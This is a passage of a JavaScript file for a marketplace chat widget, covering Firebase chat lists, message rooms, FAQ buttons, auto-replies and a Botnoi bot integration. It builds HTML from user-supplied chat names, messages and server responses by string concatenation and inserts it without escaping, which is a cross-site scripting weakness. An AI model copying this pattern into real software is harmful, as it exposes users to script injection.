	}
	addChatNameApi(data);
}

function filterChatName(e) {
	if (e.trim() == "") {
		$('.item').show();
		return;
	}
	$('.item').hide()
		.filter('[data-text*="' + e + '"]')
		.show();
}

var popupWindowHPChat;
function openOrFocusPopup(url) {
	const width = 400;
	const height = 600;
	const left = window.screenX + 100;
	const top = window.screenY + 100;
	const popupName = 'hpchatPopup';

	const popupStatus = sessionStorage.getItem('h11e_hpchatpopup');
	var isOpenNewPopup = true;
	if (popupStatus && popupStatus === 'opened') {
		if (typeof popupWindowHPChat === 'undefined' || popupWindowHPChat.closed) {
			sessionStorage.setItem('h11e_hpchatpopup', null);
		} else {
			isOpenNewPopup = false;
			popupWindowHPChat = window.open('', popupName);
			popupWindowHPChat.focus();
		}
	}
	if (isOpenNewPopup) {
		popupWindowHPChat = window.open(
			url,
			popupName,
			`width=${width},height=${height},left=${left},top=${top},resizable=yes`
		);
		sessionStorage.setItem('h11e_hpchatpopup', 'opened');
	}
}

function clickChatName(_this) {
	activeChatClientId = $(_this).attr("data-key");
	activeChatkey = $(_this).attr("data-chatkey");
	$('#hpnewchatfrm-div').hide();
	if (activeChatClientId != homepro_client_id) {
		if (userId == '0') {
			initLogin();
			return;
		}
		// console.log('Not Homepro');
	} else {
		// Homepro Chat
		console.log('isSaleforceMode = ', isSaleforceMode);
		if (typeof isSaleforceMode !== 'undefined' && isSaleforceMode) {
			console.log('Chat Homepro New');
			// openChatRoom();
			$('#sending-msg-tool-panel').hide();
			$('.stream-message-panel').hide();
			// $('#hpnewchatfrm-div').show();
			// updateScroll();
			// window.open(saleforceUrl, 'hpchat');
			openOrFocusPopup(saleforceUrl);
			return;
		}
	}
	$('.stream-message-panel').show();
	$('#sending-msg-tool-panel').show();

	hideTopProductPanel();
	let pathname = window.top.location.pathname;
	if (pathname.indexOf('/p/') != -1) {
		var partnumber = pathname.substr(pathname.lastIndexOf("/") + 1);
		// var shopId = window.top.document.getElementById('gtmSellerId-' + partnumber).value;

		setTimeout(function(){
			initProductInChat(partnumber, activeChatClientId);
		}, 200);
	}

	database.ref(mkpChatPath + '/' + activeChatkey + '/').off('child_added');
	// console.log("clickChatName activeChatClientId : " + activeChatClientId);
	// console.log("clickChatName activeChatkey : " + activeChatkey);

	$('.stream-message-panel').html('');
	$('#stream-message').val('');
	// chat_client_id = $(_this).data("key");
	// clent_id = chat_client_id;
	hightLightChatNameInit(activeChatkey);
	chatRoomInit(activeChatkey);
	shopOffWork = null;

	/* SBC : Filter with seller's product */
	$('#popup_products .item-list.customer .item').hide()
		.filter('[data-merchantiden*="' + activeChatClientId + '"]')
		.show();
	/* EBC : Filter with seller's product */
}

function addChatName(snapshot) {
	const data = snapshot.val();
	data.key = snapshot.key;
	// console.log('key = ' + data.key);
	addChatNameApi(data);
}

function addChatNameApi(data) {
	// console.log("addChatName data : ", data);
	if (data.status == 'ended') {
		removeChatName(snapshot);
		return;
	}
	if (data.key) {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/seller/common/api.jsp",
			data: {
				action: actionGetUserChatName,
				u: uid,
				client_id: client_id,
				cid: data.key
			},
			dataType: 'json',
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(ajaxData) {
				// console.log("ajaxData = ", ajaxData);
				data.name = ajaxData.name;
				data.chatkey = ajaxData.chatkey;
				data.logo = ajaxData.logo;
				//data.logo = '<div class="logo"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="17" viewBox="0 0 40 17" fill="none"> <path d="M18.6112 0.979577L1.83574 9.51195C1.0777 9.90544 0.776793 10.8255 1.17607 11.5864C1.55799 12.3445 2.48674 12.6425 3.24189 12.2606C3.24189 12.2606 18.6777 4.48627 19.9594 3.82659C21.2585 4.48337 36.7667 12.33 36.7667 12.33C37.5218 12.7177 38.4535 12.4197 38.8325 11.6588C39.226 10.8949 38.9222 9.97198 38.1584 9.58428L21.3916 0.982471C20.6451 0.606341 19.2998 0.629487 18.6112 0.982471V0.979577Z" fill="white"></path> <path d="M2.52435 13.0449C1.67661 13.0449 0.985107 13.7306 0.985107 14.5813C0.985107 15.4319 1.67661 16.1147 2.52435 16.1147H37.4032C38.2423 16.1147 38.9338 15.4319 38.9338 14.5813C38.9338 13.7306 38.2423 13.0449 37.4032 13.0449H2.52435Z" fill="white"></path> </svg></div>';
				addChatNameDisplay(data);
				chatNameSort();
			}, error: function(data) {
				addChatNameDisplay(data);
			}
		});
	}
}

function addChatNameDisplay(data) {
	var datetime = new Date();
	var timeStr = "";
	if (data.lastupdate != "") {
		datetime = new Date(parseInt(data.lastupdate));
		timeStr = getChatDateTimeFormat(datetime);
	}
	var unreadCount = 0;
	var unreaActiveClass = "";
	if (data.read == false) {
		unreadCount = data.unread_count;
		if (unreadCount === undefined) unreadCount = 1;
		unreaActiveClass = "unread";
		$(top.window.document.getElementById('mkpchat')).find('label .unread').show();
		$(top.window.document.getElementById('kt_app_sidebar')).find('.menu-item .menu-sub .unread').show();
		$(top.window.document.getElementById('kt_app_sidebar')).find('.menu-item .menu-sub .unread').parent().parent().parent().parent().parent().find('.parent.unread').show();
	}
	var sellerOnline = false;
	// TODO: check seller online

	var existingEl = $('.name-items.item').filter('[data-key="' + data.key + '"]');
	if (existingEl.length > 0) {
		existingEl.attr('data-text', data.name + ' ' + data.lastmsg);
		existingEl.attr('data-lastupdate', data.lastupdate);
		existingEl.attr('data-chatkey', data.chatkey);
		existingEl.attr('data-key', data.key);
		existingEl.find('.name').text(data.name);
		data.lastmsg = initEmojiChatName(data.lastmsg);
		existingEl.find('.lastmsg').html(data.lastmsg);
		existingEl.find('.lastupdate').text(timeStr);
		existingEl.find('.count').addClass(unreaActiveClass);
		existingEl.find('.count').text(unreadCount);
	} else {
		var pin = "0";
		var classPin = "";
		if (data.key == homepro_client_id) {
			pin = "1";
			classPin = "chat-pin";
		}
		var html = "";
		html += '<div class="name-items item ' + classPin + '" data-pin="' + pin + '" data-key="' + data.key + '" data-chatkey="' + data.chatkey + '" data-text="' + data.name + ' ' + data.lastmsg + '" data-lastupdate="' + data.lastupdate + '" onclick="clickChatName(this)">';
		html += '	<div class="close" onclick="closeChat(\'' + data.key + '\', \'' + data.chatkey + '\')">x</div>';
		html += '	<div class="logo">';
		if (data.key == homepro_client_id) {
			html += '		<div><svg xmlns="http://www.w3.org/2000/svg" width="40" height="17" viewBox="0 0 40 17" fill="none">';
			html += '			<path d="M18.6112 0.979577L1.83574 9.51195C1.0777 9.90544 0.776793 10.8255 1.17607 11.5864C1.55799 12.3445 2.48674 12.6425 3.24189 12.2606C3.24189 12.2606 18.6777 4.48627 19.9594 3.82659C21.2585 4.48337 36.7667 12.33 36.7667 12.33C37.5218 12.7177 38.4535 12.4197 38.8325 11.6588C39.226 10.8949 38.9222 9.97198 38.1584 9.58428L21.3916 0.982471C20.6451 0.606341 19.2998 0.629487 18.6112 0.982471V0.979577Z" fill="white"/>';
			html += '			<path d="M2.52435 13.0449C1.67661 13.0449 0.985107 13.7306 0.985107 14.5813C0.985107 15.4319 1.67661 16.1147 2.52435 16.1147H37.4032C38.2423 16.1147 38.9338 15.4319 38.9338 14.5813C38.9338 13.7306 38.2423 13.0449 37.4032 13.0449H2.52435Z" fill="white"/>';
			html += '		</svg></div>';
		} else {
			html += '		<div class="img" style="background-image:url(\'' + data.logo + '\');"></div>';
		}
		html += '	</div>';
		html += '	<div class="msg-content">';
		html += '		<div class="title">';
		if (data.key == homepro_client_id || sellerOnline) {
			html += '			<div class="online-status"><svg xmlns="http://www.w3.org/2000/svg" width="8" height="9" viewBox="0 0 8 9" fill="none"><circle cx="4" cy="4.5" r="4" fill="#03D193"/></svg></div>';
		}
		html += '			<div class="name">' + data.name + '</div>';
		html += '			<div class="lastact">';
		html += '				<div class="lastupdate">' + timeStr + '</div>';
		html += '			</div>';
		html += '		</div>';
		html += '		<div class="msg-bottom">';

		data.lastmsg = initEmojiChatName(data.lastmsg);
		html += '			<div class="lastmsg">' + data.lastmsg + '</div>';
		html += '			<div class="count ' + unreaActiveClass + '">' + unreadCount + '</div>';
		html += '		</div>';
		html += '	</div>';
		html += '</div>';
		$('.group-list').append(html);
	}
	if (defaultChatroom != '') {
		$(".name-items.item[data-key='" + defaultChatroom + "']").click();
		defaultChatroom = '';
	}
}

var closeChatNameKey;
var closeChatKey;
function closeChat(_chatNamekey, _chatkey) {
	closeChatNameKey = _chatNamekey;
	closeChatKey = _chatkey;
	$('#modal_end_chat').modal("show");
}

function closeDeleteModal() {
	closeChatNameKey = "";
	closeChatKey = "";
	$('#modal_end_chat').modal("hide");
}

function confirmDeleteChat() {
	database.ref(mkpChatListPath + '/' + client_id).child(closeChatNameKey).remove()
		.then(function() {
			$('.group-list').find("[data-key='" + closeChatNameKey + "']").remove();
			closeChatRoom();
			if (false) { // delete chat history
				database.ref(mkpChatPath + '/' + closeChatKey).remove().then(function() {
					// console.log('Remove chat key = ' + closeChatKey);
				});
			}
			// console.log("closeChatNameKey = " + closeChatNameKey + ", homepro_client_id = " + homepro_client_id);
			if (closeChatNameKey == homepro_client_id) {
				// console.log('Homepro, chat key = ' + closeChatKey);
				newBotnoiSession();
				database.ref(mkpChatPath + '/' + closeChatKey).remove().then(function() {
					// console.log('Remove chat key = ' + closeChatKey);
				});
				initHomeproChat();
			}
		});
}

function newBotnoiSession() {
	// console.log("addChatName data : ", data);
	if (closeChatNameKey == "") {
		return;
	}
	$.ajax({
		type: "POST",
		url: contextPath + "/service/seller/common/api.jsp",
		data: {
			action: actionNewSessionBotnoi,
			u: uid,
			client_id: client_id,
			chatkey: closeChatNameKey
		},
		dataType: 'json',
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(ajaxData) {
			// console.log("ajaxData = ", ajaxData);
		}, error: function(data) {
			console.log("error newBotnoiSession ", data);
		}
	});
}

function initEmojiChatName(msg) {
	if (typeof msg === 'undefined') {
		return "";
	}
	if (msg.startsWith('/:') && msg.endsWith(':/')) {
		msg = msg.replace("/:", "");
		msg = msg.replace(":/", "");
		msg = '<span class="emoji ' + msg + '"></span>';
	}
	return msg;
}

function hightLightChatNameInit(chatkey) {
	// var hightlight = $('.group-list').find("[data-key='" + chat_client_id + "']");
	// chat_client_name = hightlight.find('.name').text();
	hightLightChatName(chatkey);
}

function hightLightChatName(chatkey) {
	if (chatkey == '')
		return;

	$('.name-items').removeClass('active');
	var hightlight = $('.group-list').find("[data-chatkey='" + chatkey + "']");

	if (hightlight.length == 0) {
		closeChatRoom();
		return;
	}

	openChatRoom();
	hightlight.addClass('active');
	var name = hightlight.find('.name').text();
	$('#chat-header-name').text(name);

	var clientKey = hightlight.attr('data-key');
	readChatName(clientKey);
}

function removeChatName(snapshot) {
	const data = snapshot.val();
	$('.group-list').find("[data-key='" + data.client_id + "']").remove();
	// hightLightChatNameInit();
}

function readChatName(chat_client_id) {
	// console.log("readChatName - chat_client_id = " + chat_client_id);
	var hightlight = $('.group-list').find("[data-key='" + chat_client_id + "']");

	if (hightlight.find('.msg-bottom .count').hasClass('unread') == false)
		return;

	var updates = {};
	var lastupdateChatName = new Date().getTime();
	updates['read'] = true;
	updates['read_time'] = lastupdateChatName;
	// console.log("readChatName - updates = " + updates);
	database.ref(mkpChatListPath + '/' + client_id).child(chat_client_id).update(updates)
		.then(function() {
			hightlight.find('.msg-bottom .count').removeClass('unread');
			if ($('.chat-list-container .unread').length == 0) {
				$(top.window.document.getElementById('mkpchat')).find('label .unread').hide();
				$(top.window.document.getElementById('kt_app_sidebar')).find('.menu-item.menu-customer-service .unread').hide();
			}
		});
}

function setChatNameLastupdate(updates) {
	// var updates = {};
	var lastupdateChatName = new Date().getTime();
	/* updates['client_id'] = activeChatClientId;
	updates['read'] = true;
	updates['lastupdate'] = lastupdateChatName;
	updates['lastmsg'] = lastupdateChatName;
	database.ref(mkpChatListPath + '').child(activeChatClientId).update(updates)
		.then(function() {
		}); */

	var hightlight = $('.group-list').find("[data-key='" + activeChatClientId + "']");
	var datetime = new Date(lastupdateChatName);
	var timeStr = getChatDateTimeFormat(datetime);
	hightlight.attr('data-lastupdate', lastupdateChatName);
	hightlight.find('.lastupdate').html(timeStr);

	updates.lastmsg = initEmojiChatName(updates.lastmsg);
	hightlight.find('.lastmsg').html(updates.lastmsg);
}

function openChatRoom() {
	$('.chat-content').removeClass('active');
	$('#chat-content-enable').addClass('active');
}

function closeChatRoom() {
	$('.chat-content').removeClass('active');
	$('#chat-content-empty').addClass('active');
}

function chatNameSort() {
	var result = $('.name-items').sort(function(a, b) {
		var contentA = parseInt($(a).attr('data-lastupdate'));
		var contentB = parseInt($(b).attr('data-lastupdate'));
		var contentA2 = parseInt($(a).attr('data-pin'));
		var contentB2 = parseInt($(b).attr('data-pin'));
		return (contentA2 > contentB2) ? -1 : (contentA2 < contentB2) ? 1 : (contentA > contentB) ? -1 : (contentA < contentB) ? 1 : 0;
	});
	$('.group-list').html(result);
}

//-------------- Chat Room -----------------
function setLastSplitDate() {
	var d = new Date($('.live-message-box-timesplit').last().data('time'));
	datetimeSplit = d.toLocaleDateString();
}

var lastdateadd = "";
var lastdateaddFAQ = "";
var chatInitTimeout1 = null;
var chatInitTimeout2 = null;
function chatRoomInit(chatkey) {
	// console.log("function chatRoomInit chatkey = " + chatkey);
	var cacheMsg = getMsgCache(chatkey);
	// console.log("function chatRoomInit cacheMsg = " + cacheMsg);
	if (cacheMsg) {
		$('.stream-message-panel').html(cacheMsg);
		setLastSplitDate();
		updateScroll();
	}
	$('.workoff-section').remove();
	$('.platform-faq-section').remove();
	$('.auto-message-section').remove();
	updateScroll();

	if (chatkey != '') {
		// console.log("function chatRoomInit : chatkey = " + chatkey);
		chat_child_add_listener = database.ref(mkpChatPath + '/' + chatkey + '/').on('child_added', (snapshot) => {
			// console.log("function chatRoomInit : child_added");
			const data = snapshot.val();
			data.key = snapshot.key;
			// console.log("function chatRoomInit child_added - data :", data);

			// console.log("-----------");
			// console.log(data.client_id + " \n" + activeChatClientId);
			// console.log("-----------");
			var isThisChat = false;
			if (data.client_id == activeChatClientId || data.client_id == client_id) isThisChat = true;
			if (isThisChat == false) return;
			if (cacheMsg && data.read == true) return;

			if (client_id == data.client_id && data.sendtime == lastupdate) {
				var _waitingObj = $('.live-message-box-host').filter('[data-key="wating"]');
				_waitingObj.attr("data-key", snapshot.key);
				if (data.read == true) _waitingObj.find(".read .readtxt").text("Read");
				return;
			}
			lastdateadd = data.sendtime;

			addMessageBox(data, false);

			if (client_id != data.client_id) {
				var updates = {};
				updates['read'] = true;
				database.ref(mkpChatPath + '/' + chatkey + '/' + snapshot.key).update(updates)
					.then(function() {
					});
			}
		});

		database.ref(mkpChatPath + '/' + chatkey + '/').on('child_changed', (snapshot) => {
			// console.log("function chatRoomInit : child_changed");
			const data = snapshot.val();
			data.key = snapshot.key;
			// console.log("function chatRoomInit child_changed - data :", data);

			if (cacheMsg && data.read == true) {
				return;
			}

			if (data.read == true) {
				$('.live-message-box-host').filter('[data-key="' + snapshot.key + '"]').find('.readtxt').text('Read');
			}
			$('.live-message-box-host').filter('[data-key="' + snapshot.key + '"]').find('.msg').text(data.msg);
		});

		// $('.stream-message-box').css('height', $('#stream_video').height());
		$('.chat-option').click(function() {
			var ot = $(this).data("option");
			if (ot == "heart") {
				sendMessageOption('h');
			}
		});

		lastdateadd = "";
		lastdateaddFAQ = "";
		if (activeChatClientId != homepro_client_id) {
			$('#option_order').show();
			$('#option_products').show();

			clearTimeout(chatInitTimeout1);
			clearTimeout(chatInitTimeout2);

			chatInitTimeout1 = setTimeout(function() {
				checkOffWork();
				initSellerProduct();
				initCustOrder();
				initFAQ();
				initShopAutoMsg();
			}, 800);
			chatInitTimeout2 = setTimeout(function() {
				initPlatformFAQ();
			}, 1200);
		} else {
			$('#option_order').hide();
			$('#option_products').hide();
		}
	}
}

var shopOffWork;
function checkOffWork() {
	if (isSeller == true) return;
	// console.log('shopOffWork', shopOffWork);

	if (shopOffWork == null) {
		shopOffWork = "";
		$.ajax({
			type: "POST",
			url: contextPath + "/service/chat/api-seller.jsp",
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			data: {
				s: activeChatClientId,
				a: actionGetWorkOff
			},
			success: function(response) {
				if (response == null || response.trim() == "" || response.trim() == "null") return;

				var html = '<div class="workoff-section">';
				html += '		<div class="msg">' + response + '</div>';
				html += '</div>';
				// $('#chat-msg').append(html);
				$(html).insertAfter('#chat-msg');
				updateScroll();
				keepMsgToCache();
			},
			error: function(errResponse) {

			}
		});
	}
}

function initSellerProduct(){
	// console.log('initSellerProduct');
	if (isSeller == true) return;

	$.ajax({
		type: "POST",
		url: contextPath + "/service/chat/api-seller.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		data: {
			s: activeChatClientId,
			a: actionGetSellerProducts
		},
		success: function(response) {
			// console.log('initSellerProduct', response);
			if (response == null || response.trim() == "" || response.trim() == "null") return;
			$('#popup_products .content .item-list').html(response);
			initProductsOption();
		},
		error: function(errResponse) {

		}
	});
}

function initCustOrder(){
	$('.loading-plp').show();
	$('#popup_order .item-list').html('');

	$.ajax({
		type: "POST",
		url: contextPath + "/service/chat/api-buyer.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		data: {
			s: activeChatClientId,
			u: client_id,
			a: actionGetCustOrder
		},
		success: function(response) {
			// console.log('initCustOrder', response);
			$('.loading-plp').hide();
			if (response == null || response.trim() == "" || response.trim() == "null") return;
			$('#popup_order .item-list').html(response);
		},
		error: function(errResponse) {

		}
	});
}

function checkSystemAutoReply(chkWelcome) {
	if (chkWelcome == false) return;
	if (isSeller == true) return;
	if (lastdateadd != "") {
		var datetime = new Date(parseInt(lastdateadd));
		var chkLastSendDate = datetime.getFullYear() + "-" + (datetime.getMonth() + 1) + "-" + datetime.getDate();

		var datetime2 = new Date();
		var chkTodayDate = datetime2.getFullYear() + "-" + (datetime2.getMonth() + 1) + "-" + datetime2.getDate();

		// console.log("chkLastSendDate = " + chkLastSendDate + ", chkTodayDate = " + chkTodayDate);
		if (chkTodayDate != chkLastSendDate) {
			setTimeout(function() {
				addSystemAutoReplyMessage();
			}, 500);
		}
	} else {
		setTimeout(function() {
			addSystemAutoReplyMessage();
		}, 500);
	}
}

function checkAutoReplyWelcome(chkWelcome) {
	if (chkWelcome == false) return;
	if (isSeller == true) return;
	if (lastdateadd != "") {
		var datetime = new Date(parseInt(lastdateadd));
		var chkLastSendDate = datetime.getFullYear() + "-" + (datetime.getMonth() + 1) + "-" + datetime.getDate();

		var datetime2 = new Date();
		var chkTodayDate = datetime2.getFullYear() + "-" + (datetime2.getMonth() + 1) + "-" + datetime2.getDate();

		// console.log("chkLastSendDate = " + chkLastSendDate + ", chkTodayDate = " + chkTodayDate);
		if (chkTodayDate != chkLastSendDate) {
			addWelcomeMessage();
		}
	} else {
		addWelcomeMessage();
	}
}

function checkFaqAuto(chkWelcome) {
	if (chkWelcome == false) return;
	if (isSeller == true) return;
	if (lastdateaddFAQ != "") {
		var datetime = new Date(parseInt(lastdateaddFAQ));
		var chkLastSendDate = datetime.getFullYear() + "-" + (datetime.getMonth() + 1) + "-" + datetime.getDate();

		var datetime2 = new Date();
		var chkTodayDate = datetime2.getFullYear() + "-" + (datetime2.getMonth() + 1) + "-" + datetime2.getDate();

		// console.log("chkLastSendDate = " + chkLastSendDate + ", chkTodayDate = " + chkTodayDate);
		if (chkTodayDate != chkLastSendDate) {
			setTimeout(function() {
				generateFAQ();
			}, 500);
		}
	} else {
		setTimeout(function() {
			generateFAQ();
		}, 500);
	}
}

function addWelcomeMessage() {
	// console.log("addWelcomeMessage");
	$.ajax({
		type: "POST",
		url: contextPath + "/service/chat/api-seller.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		data: {
			s: activeChatClientId,
			a: actionGetAutoReply
		},
		success: function(response) {
			// console.log("addWelcomeMessage result : ", response);
			if (response == null || response.trim() == "" || response == "null") return;

			var data = {};
			lastupdate = new Date().getTime();
			data['key'] = 'wating';
			// data['status'] = 'talk';
			data['client_id'] = activeChatClientId;
			data['msg'] = response;
			data['type'] = 'message';
			data['read'] = false;
			data['sendtime'] = lastupdate;

			//Send mkpChat Msg
			var updates = {};
			lastupdate = new Date().getTime();
			updates['client_id'] = activeChatClientId;
			updates['msg'] = response;
			updates['read'] = false;
			updates['type'] = 'message';
			updates['sendtime'] = lastupdate;
			database.ref(mkpChatPath).child(activeChatkey).push(updates)
				.then(function(data) {
				});

			//Update ChatList lastMsg : Own chat
			updates = {};
			updates['lastmsg'] = response;
			updates['read'] = true;
			updates['lastupdate'] = lastupdate;
			database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
				.then(function() {
				});
			//Update ChatList lastMsg : Client chat
			updates = {};
			updates['lastmsg'] = response;
			updates['read'] = false;
			updates['lastupdate'] = lastupdate;
			database.ref(mkpChatListPath + '/' + activeChatClientId).child(client_id).update(updates)
				.then(function() {
				});

			updateScroll();
			keepMsgToCache();
		},
		error: function(errResponse) {

		}
	});
}

function addSystemAutoReplyMessage() {
	var data = {};
	lastupdate = new Date().getTime();
	data['key'] = 'wating';
	// data['status'] = 'talk';
	data['client_id'] = activeChatClientId;
	data['msg'] = storeText['chat.system.auto.reply'];
	data['type'] = 'message';
	data['read'] = false;
	data['sendtime'] = lastupdate;

	//Send mkpChat Msg
	var updates = {};
	lastupdate = new Date().getTime();
	updates['client_id'] = activeChatClientId;
	updates['msg'] = storeText['chat.system.auto.reply'];
	updates['read'] = false;
	updates['type'] = 'message';
	updates['sendtime'] = lastupdate;
	database.ref(mkpChatPath).child(activeChatkey).push(updates)
		.then(function(data) {
		});

	//Update ChatList lastMsg : Own chat
	updates = {};
	updates['lastmsg'] = storeText['chat.system.auto.reply'];
	updates['read'] = true;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
		.then(function() {
		});
	//Update ChatList lastMsg : Client chat
	updates = {};
	updates['lastmsg'] = storeText['chat.system.auto.reply'];
	updates['read'] = false;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + activeChatClientId).child(client_id).update(updates)
		.then(function() {
		});

	updateScroll();
	keepMsgToCache();
}

function generateFAQ(seq = '0', chatFAQIndex = chatSellerFAQ) {
	var lastupdate = new Date().getTime();
	if (seq == '0') {
		var faqData = {
			sendtime: lastupdate,
			answer: faqFirstMsg,
			parent: '',
			buttons: chatSellerFAQ
		};
		prepareFAQData(faqData);
		return;
	}
	var el = getFaqItem(seq);
	var answer = "";
	if (typeof el.answer !== 'undefined') answer = el.answer;
	var faqData = {
		sendtime: lastupdate,
		answer: answer,
		parent: el.parent,
		buttons: el.child
	};
	prepareFAQData(faqData);
}

function getFaqItem(seq, parent = '0', chatFAQIndex = chatSellerFAQ) {
	for (var key in chatFAQIndex) {
		var el = chatFAQIndex[key];
		if (seq == el.seq) {
			el.parent = parent;
			return el;
		}
		if (el.child != null && Object.keys(el.child).length != 0) {
			parent = el.seq;
			childEL = getFaqItem(seq, parent, el.child);
			if (Object.keys(childEL).length != 0) {
				return childEL;
			} else {
				parent = '0';
			}
		}
	}
	return {};
}

var chatSellerFAQ;
var faqFirstMsg = "";
function initFAQ() {
	// console.log("addWelcomeMessage");
	$.ajax({
		type: "POST",
		url: contextPath + "/service/chat/api-seller.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		dataType: 'json',
		data: {
			s: activeChatClientId,
			a: actionGetFAQ
		},
		success: function(response) {
			// console.log("addWelcomeMessage result : ", response);
			if (response == null) return;
			// console.log("response", response);
			faqFirstMsg = response.first_msg;
			chatSellerFAQ = response.data;
		},
		error: function(errResponse) {

		}
	});
}

var chatPlatformFAQ;
function initPlatformFAQ() {
	$.ajax({
		type: "POST",
		url: contextPath + "/service/chat/api-seller.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		dataType: 'json',
		data: {
			s: activeChatClientId,
			a: actionGetPlatFAQ
		},
		success: function(response) {
			// console.log("addWelcomeMessage result : ", response);
			if (response == null) return;
			// console.log("response", response);
			chatPlatformFAQ = response.data;
			generatePlatformFAQ(response.data);
		},
		error: function(errResponse) {

		}
	});
}

function generatePlatformFAQ(faqData) {
	let html = '<div class="platform-faq-section">';

	for (let key in faqData) {
		let item = faqData[key];
		html += `		<div class="faq-btn" data-value="${item.seq}" data-type="postback" onclick="clickChatMsgPlatformFAQ(this)">${item.question}</div>`;
	}
	html += '</div>';
	$(html).insertAfter('#chat-msg');
	updateScroll();
}

function clickChatMsgPlatformFAQ(_this) {
	if (isSeller) return;
	var seq = $(_this).attr('data-value');
	var msg = $(_this).text();

	if (msg != '') {
		var data = {};
		lastupdate = new Date().getTime();
		data['key'] = 'wating';
		// data['status'] = 'talk';
		data['client_id'] = client_id;
		data['msg'] = msg;
		data['type'] = 'message';
		data['read'] = true;
		data['sendtime'] = lastupdate;
		addMessageBox(data);
		putMessage(msg, 'text', 'customer');
	}
	createResultPlatformFAQ(seq, chatPlatformFAQ);
}

function createResultPlatformFAQ(seq = '0', faqAll) {
	var lastupdate = new Date().getTime();
	var el = getFaqItem(seq, '0', faqAll);
	var answer = "";
	if (typeof el.answer !== 'undefined') answer = el.answer;
	var faqData = {
		sendtime: lastupdate,
		answer: answer,
		parent: el.parent,
		buttons: el.child
	};
	prepareFAQData(faqData);
}

function initShopAutoMsg() {
	$.ajax({
		type: "POST",
		url: contextPath + "/service/chat/api-seller.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		dataType: 'json',
		data: {
			s: activeChatClientId,
			a: actionGetChatAutoMessage
		},
		success: function(response) {
			// console.log("addWelcomeMessage result : ", response);
			if (!response) return;
			generateShopAutoMsg(response);
		},
		error: function(errResponse) {

		}
	});
}

function generateShopAutoMsg(autoMsg) {
	if (autoMsg.status == '-1') return;

	let html = '';
	if (autoMsg.status == '0') html = '<div class="auto-message-section off-work">';
	else if (autoMsg.status == '1') html = '<div class="auto-message-section on-work">';
	else return;

	html += '	<div class="shop-msg">' + autoMsg.message + '</div>';
	html += '</div>';
	$(html).insertBefore('#chat-msg');
	updateScroll();
}

function putMessage(text, botnoiType = "text", showOnly = '') {
	var mid = "";

	//Send mkpChat Msg
	var updates = {};
	lastupdate = new Date().getTime();
	updates['client_id'] = client_id;
	updates['msg'] = text;
	updates['read'] = false;
	updates['type'] = 'message';
	updates['sendtime'] = lastupdate;
	updates['showonly'] = showOnly;
	database.ref(mkpChatPath).child(activeChatkey).push(updates)
		.then(function(data) {
			mid = data.key;
			// Call BOTNOI API When send message to homepro
			if (activeChatClientId == homepro_client_id) {
				sendBotnoiAPI(mid, botnoiType, text);
			}
		});

	//if (showOnly != 'seller') {
		//Update ChatList lastMsg : Own chat
		updates = {};
		updates['lastmsg'] = text;
		updates['read'] = true;
		updates['lastupdate'] = lastupdate;
		database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
			.then(function() {
			});
	//}
	//if (showOnly != 'customer') {
		//Update ChatList lastMsg : Client chat
		updates = {};
		updates['lastmsg'] = text;
		updates['read'] = false;
		updates['lastupdate'] = lastupdate;
		database.ref(mkpChatListPath + '/' + activeChatClientId).child(client_id).update(updates)
			.then(function() {
			});
	//}

	// Update chat name lastMsg
	// setChatNameLastupdate(updates);
}

function sendBotnoiAPI(mid, type, text) {
	// console.log("sendBotnoiAPI");
	$.ajax({
		type: "POST",
		// dataType: 'json',
		data: {
			action: actionSendToBotnoi,
			mid: mid,
			msg: text,
			type: type,
			client_id: client_id
		},
		url: contextPath + "/service/botnoi/mkp-api.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(ajaxData) {
			console.log("This MSG send to BOTNOI");
		}, error: function(data) {
			console.log("error sendBotnoiAPI. ", data);
		}
	});
}

function addMessageBox(data, chkWelcome = true) {
	// console.log("addMessageBox : ", data);
	if (data.client_id) {
		var ref_client_id = data.client_id;
		var hightlightChatNameEle = $('.group-list').find("[data-key='" + ref_client_id + "']");
		var name = hightlightChatNameEle.find(".name").text();
		data.name = name;
		if (data.client_id == homepro_client_id) {

		}
		var datetime = new Date(data.sendtime);
		if (datetimeSplit != datetime.toLocaleDateString()) {
			addMessageDateTimeSplit(data);
		}
		clearChatMsgTools();
		// console.log("data.type", data.type);
		// console.log(data);

		if(systemAutoReplyConfig == '1') {
			checkSystemAutoReply(chkWelcome);
		}

		checkAutoReplyWelcome(chkWelcome);
		checkFaqAuto(chkWelcome);
		if (data.type == 'ref') {
			return addMessageRef(data);
		} else if (data.type == 'image') {
			return addMessageImage(data);
		} else if (data.type == 'vdo') {
			return addMessageVdo(data);
		} else if (data.type == 'quick_reply') {
			return addMessageQuickReply(data);
		} else if (data.type == 'carousel') {
			return addMessageCarousel(data);
		} else if (data.type == 'buttons') {
			return addMessageButtons(data);
		} else if (data.type == 'product') {
			return addMessageProduct(data);
		} else if (data.type == 'emoji') {
			return addMessageEmoji(data);
		} else if (data.type == 'order') {
			return addMessageOrder(data);
		} else if (data.type == 'faq') {
			return addMessageFAQ(data);
		}
		return addMessageText(data);
	}
}

function addMessageDateTimeSplit(data) {
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);

	var showDateStr = '';
	datetimeSplit = datetime.toLocaleDateString();
	showDateStr = dateToShortText(datetime);

	html = '<div class="live-message-box-timesplit" data-time="' + datetime.getTime() + '">';
	html += showDateStr;
	html += '</div>';
	$('.stream-message-panel').append(html);
}

var lastupdateText = "";
var chkLast = "";
function addMessageText(data) {
	/*
	if (data.showonly == 'customer' && isSeller) {
		return;
	} else if (data.showonly == 'seller' && isSeller == false) {
		return;
	}
	*/
	var read = '';
	msgType = "client";
